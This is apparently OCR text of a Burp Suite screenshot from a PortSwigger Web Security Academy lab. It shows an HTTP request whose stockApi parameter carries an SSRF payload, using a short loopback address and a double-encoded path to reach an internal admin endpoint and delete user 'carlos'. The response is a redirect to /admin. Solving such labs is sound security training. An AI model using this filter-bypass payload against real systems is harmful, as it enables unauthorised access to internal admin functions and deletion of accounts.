 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - licensed to Malware
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < > Follow redirection Target: https://acfd1f441e4472de80b60ad400e70087.web-security-academ ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: acfd1f441e4472de80b60ad400e70087.web-security-academy.n
3 Cookie: session=bVeJDHal3PfWlmohusyKKtnkkYJHUsal
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0)
Gecko/20100101 Firefox/92.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acfd1f441e4472de80b60ad400e70087.web-security-academy
t/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://acfd1f441e4472de80b60ad400e70087.web-security-academy
t
11 Content-Length: 54
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://127.1/%2561dmin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=poQHgzFQCyRDw5Hic1e1lsQGgEtSeVlV;
Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7
INSPECTOR